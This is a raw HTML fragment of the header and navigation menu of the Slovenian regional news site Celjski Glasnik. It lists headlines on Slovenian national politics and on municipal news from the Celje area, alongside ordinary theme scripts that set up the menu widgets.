			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e71a0a61c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696e71a0a61c3" ><script>var block_td_uid_1_696e71a0a61c3 = new tdBlock();
block_td_uid_1_696e71a0a61c3.id = "td_uid_1_696e71a0a61c3";
block_td_uid_1_696e71a0a61c3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696e71a0a61c3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696e71a0a61c3_rand","tdc_css_class_style":"td_uid_1_696e71a0a61c3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696e71a0a61c3.td_column_number = "3";
block_td_uid_1_696e71a0a61c3.block_type = "td_block_mega_menu";
block_td_uid_1_696e71a0a61c3.post_count = "5";
block_td_uid_1_696e71a0a61c3.found_posts = "8204";
block_td_uid_1_696e71a0a61c3.header_color = "";
block_td_uid_1_696e71a0a61c3.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e71a0a61c3.max_num_pages = "1641";
tdBlocksArray.push(block_td_uid_1_696e71a0a61c3);
</script><div id=td_uid_1_696e71a0a61c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e71a0a61c3" data-td_block_id="td_uid_1_696e71a0a61c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e71a0a61c3" data-td_block_id="td_uid_1_696e71a0a61c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e71a0a6dc9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696e71a0a6dc9" ><script>var block_td_uid_2_696e71a0a6dc9 = new tdBlock();
block_td_uid_2_696e71a0a6dc9.id = "td_uid_2_696e71a0a6dc9";
block_td_uid_2_696e71a0a6dc9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696e71a0a6dc9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e71a0a6dc9_rand","tdc_css_class_style":"td_uid_2_696e71a0a6dc9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696e71a0a6dc9.td_column_number = "3";
block_td_uid_2_696e71a0a6dc9.block_type = "td_block_mega_menu";
block_td_uid_2_696e71a0a6dc9.post_count = "5";
block_td_uid_2_696e71a0a6dc9.found_posts = "2557";
block_td_uid_2_696e71a0a6dc9.header_color = "";
block_td_uid_2_696e71a0a6dc9.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e71a0a6dc9.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_696e71a0a6dc9);
</script><div id=td_uid_2_696e71a0a6dc9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e71a0a6dc9" data-td_block_id="td_uid_2_696e71a0a6dc9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e71a0a6dc9" data-td_block_id="td_uid_2_696e71a0a6dc9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e71a0a781a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696e71a0a781a" ><script>var block_td_uid_3_696e71a0a781a = new tdBlock();
block_td_uid_3_696e71a0a781a.id = "td_uid_3_696e71a0a781a";
block_td_uid_3_696e71a0a781a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696e71a0a781a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e71a0a781a_rand","tdc_css_class_style":"td_uid_3_696e71a0a781a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696e71a0a781a.td_column_number = "3";
block_td_uid_3_696e71a0a781a.block_type = "td_block_mega_menu";
block_td_uid_3_696e71a0a781a.post_count = "5";
block_td_uid_3_696e71a0a781a.found_posts = "622";
block_td_uid_3_696e71a0a781a.header_color = "";
block_td_uid_3_696e71a0a781a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e71a0a781a.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696e71a0a781a);
</script><div id=td_uid_3_696e71a0a781a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e71a0a781a" data-td_block_id="td_uid_3_696e71a0a781a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e71a0a781a" data-td_block_id="td_uid_3_696e71a0a781a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e71a0a810b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696e71a0a810b" ><script>var block_td_uid_4_696e71a0a810b = new tdBlock();
